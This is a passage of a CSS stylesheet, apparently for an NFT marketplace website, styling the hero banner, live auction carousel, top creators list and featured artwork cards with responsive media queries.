  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    justify-content: flex-start;
  }
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin: 0 0 24px 0;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
  display: flex;
  margin: 40px 0 0 0;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    justify-content: flex-start;
    text-align: left;
  }
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    flex-direction: column;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
  padding: 24px 28px 30px 28px;
  border-radius: 16px;
  background-color: rgba(255, 255, 255, 0.05);
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
  color: #FFFFFF;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 100%;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
  border-radius: 24px;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 36px 36px 34px 36px;
  margin-left: 50px;
}

@media (max-width: 1199px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    margin-left: 0;
  }
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding: 28px 28px 24px 28px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
  position: relative;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
  border-radius: 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0px 16px 20px;
  border-radius: 8px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 36px;
  width: calc(100% - 72px);
  margin: 0 auto;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
  position: relative;
  z-index: 1;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
  position: relative;
  z-index: 1;
  width: 125px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
  display: none;
  position: absolute;
  top: 24px;
  right: 24px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  position: relative;
  cursor: pointer;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 24px 0 0 0;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
  display: flex;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 56px;
  width: 56px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    width: 40px;
    height: 40px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  position: relative;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -15px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -15px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
  display: none;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
  color: #019DEA;
}

/*------------------------------------------
            Hero End Here
-------------------------------------------*/

/*------------------------------------------
            Auction Start Here
-------------------------------------------*/

.auction-main {
  margin: 128px 0;
  overflow: hidden;
}

.auction-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.auction-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .cover-img {
  border-radius: 16px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-theme .owl-nav {
  margin: 0 !important;
  text-align: right !important;
  position: absolute !important;
  top: -122px !important;
  width: 100% !important;
}

.owl-theme .owl-nav .owl-prev {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-theme .owl-nav .owl-next {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-carousel .owl-stage {
  transition: 1s ease-in-out !important;
}

.owl-theme .owl-nav [class*=owl-] {
  margin: 0 !important;
}

.owl-carousel .owl-nav .owl-prev {
  margin-right: 24px !important;
}

.selected path {
  fill: #a83f39;
  stroke: #a83f39;
  transition: 0.5s;
}

.owl-theme .owl-nav.disabled + .owl-dots {
  margin: 48px 0 0 0;
}

.owl-theme .owl-dots .owl-dot span {
  width: 8px;
  height: 8px;
  background-color: #FFFFFF;
  transition: 0.3s;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  width: 24px;
  background-color: #019DEA;
}

/*------------------------------------------
            Auction End Here
-------------------------------------------*/

/*------------------------------------------
            Creator Start Here
-------------------------------------------*/

.creator-main {
  margin: 128px 0;
  overflow: hidden;
}

.creator-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.creator-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.creator-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.creator-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .creator-main .container-fluid .row-creator .col-otr {
    width: 33.333%;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.creator-main .container-fluid .row-creator .col-otr .box-1,
.creator-main .container-fluid .row-creator .col-otr .box-2,
.creator-main .container-fluid .row-creator .col-otr .box-3,
.creator-main .container-fluid .row-creator .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .creator-main .container-fluid .row-creator .col-otr .box-1,
  .creator-main .container-fluid .row-creator .col-otr .box-2,
  .creator-main .container-fluid .row-creator .col-otr .box-3,
  .creator-main .container-fluid .row-creator .col-otr .box-4,
  .creator-main .container-fluid .row-creator .col-otr .box-5,
  .creator-main .container-fluid .row-creator .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .box-1,
  .creator-main .container-fluid .row-creator .col-otr .box-2,
  .creator-main .container-fluid .row-creator .col-otr .box-3,
  .creator-main .container-fluid .row-creator .col-otr .box-4,
  .creator-main .container-fluid .row-creator .col-otr .box-5,
  .creator-main .container-fluid .row-creator .col-otr .box-6,
  .creator-main .container-fluid .row-creator .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.creator-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .responsive {
    display: flex;
  }
}

.creator-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.creator-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Feature Artwork Start Here
-------------------------------------------*/

.feature-main {
  margin: 128px 0;
  overflow: hidden;
}

.feature-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.feature-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.feature-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .feature-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.feature-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.feature-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (max-width: 1300px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 100%;
  }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

